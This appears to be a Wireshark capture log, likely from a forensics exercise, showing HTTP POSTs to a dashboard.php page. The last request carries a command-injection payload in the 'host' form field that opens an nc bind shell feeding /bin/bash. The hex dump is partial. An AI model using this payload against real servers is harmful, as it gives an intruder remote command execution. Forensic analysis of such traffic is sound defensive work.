 http.request.uri == "/dashboard.php"
No. Time Source Destination Protocol Length Info
29419 968.378189382 192.168.1.5 192.168.1.3 HTTP 523 GET /dashboard.php HTTP/1.1
29507 970.695968296 192.168.1.5 192.168.1.3 HTTP 649 POST /dashboard.php HTTP/1.1 (application/x-www-form-urlencoded)
29675 974.219746654 192.168.1.5 192.168.1.3 HTTP 651 POST /dashboard.php HTTP/1.1 (application/x-www-form-urlencoded)
30002 986.264069665 192.168.1.5 192.168.1.3 HTTP 637 POST /dashboard.php HTTP/1.1 (application/x-www-form-urlencoded)
30128 989.674663935 192.168.1.5 192.168.1.3 HTTP 641 POST /dashboard.php HTTP/1.1 (application/x-www-form-urlencoded)
30349 998.943150842 192.168.1.5 192.168.1.3 HTTP 641 POST /dashboard.php HTTP/1.1 (application/x-www-form-urlencoded)
32414 1096.398137653 192.168.1.5 192.168.1.3 HTTP 735 POST /dashboard.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 32414: 735 bytes on wire (5880 bits), 735 bytes captured (5880 bits) on interface wlx1cbfceac4708, id 0
Ethernet II, Src: CenturyXinya_ac:47:08 (1c:bf:ce:ac:47:08), Dst: PCSSystemtec_d3:c1:5c (08:00:27:d3:c1:5c)
Internet Protocol Version 4, Src: 192.168.1.5, Dst: 192.168.1.3
Transmission Control Protocol, Src Port: 55902, Dst Port: 80, Seq: 1, Ack: 1, Len: 669
Hypertext Transfer Protocol
POST /dashboard.php HTTP/1.1\r\n
[Expert Info (Chat/Sequence): POST /dashboard.php HTTP/1.1\r\n]
Request Method: POST
Request URI: /dashboard.php
Request Version: HTTP/1.1
Host: sysmon.cs-corp.cd\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 103\r\n
Origin: http://sysmon.cs-corp.cd\r\n
Sec-GPC: 1\r\n
Connection: keep-alive\r\n
Referer: http://sysmon.cs-corp.cd/dashboard.php\r\n
Cookie: PHPSESSID=9fa1heg7b428aek3f1i3a0lhvm\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://sysmon.cs-corp.cd/dashboard.php]
[HTTP request 1/1]
File Data: 103 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "host" = "|mkfifo /tmp/mypipe;cat /tmp/mypipe|/bin/bash|nc -l -p 5555 >/tmp/mypipe"
Key: host
Value: |mkfifo /tmp/mypipe;cat /tmp/mypipe|/bin/bash|nc -l -p 5555 >/tmp/mypipe
0040 64 cd 50 4f 53 54 20 2f 64 61 73 68 62 6f
0050 64 2e 70 68 70 20 48 54 54 50 2f 31 2e 31
0060 48 6f 73 74 3a 20 73 79 73 6d 6f 6e 2e 63
0070 63 6f 72 70 2e 63 64 0d 0a 55 73 65 72 2d
0080 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35
0090 20 28 58 31 31 3b 20 4c 69 6e 75 78 20 78
00a0 5f 36 34 3b 20 72 76 3a 31 32 32 2e 30 29
00b0 65 63 6b 6f 2f 32 30 31 30 30 31 30 31 20
00c0 72 65 66 6f 78 2f 31 32 32 2e 30 0d 0a 41
00d0 65 70 74 3a 20 74 65 78 74 2f 68 74 6d 6c
00e0 70 70 6c 69 63 61 74 69 6f 6e 2f 78 68 74
00f0 2b 78 6d 6c 2c 61 70 70 6c 69 63 61 74 69
0100 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 69 6d 61
0110 2f 61 76 69 66 2c 69 6d 61 67 65 2f 77 65
0120 2c 2a 2f 2a 3b 71 3d 30 2e 38 0d 0a 41 63
0130 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 65
0140 55 53 2c 65 6e 3b 71 3d 30 2e 35 0d 0a 41
0150 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20
0160 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a 43
0170 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70
0180 63 61 74 69 6f 6e 2f 78 2d 77 77 77 2d 66
0190 6d 2d 75 72 6c 65 6e 63 6f 64 65 64 0d 0a
01a0 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20
01b0 33 0d 0a 4f 72 69 67 69 6e 3a 20 68 74 74
01c0 2f 2f 73 79 73 6d 6f 6e 2e 63 73 2d 63 6f
01d0 2e 63 64 0d 0a 53 65 63 2d 47 50 43 3a 20
01e0 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b
01f0 70 2d 61 6c 69 76 65 0d 0a 52 65 66 65 72
0200 3a 20 68 74 74 70 3a 2f 2f 73 79 73 6d 6f
0210 63 73 2d 63 6f 72 70 2e 63 64 2f 64 61 73
0220 6f 61 72 64 2e 70 68 70 0d 0a 43 6f 6f 6b
0230 3a 20 50 48 50 53 45 53 53 49 44 3d 39 66
0240 68 65 67 37 62 34 32 38 61 65 6b 33 66 31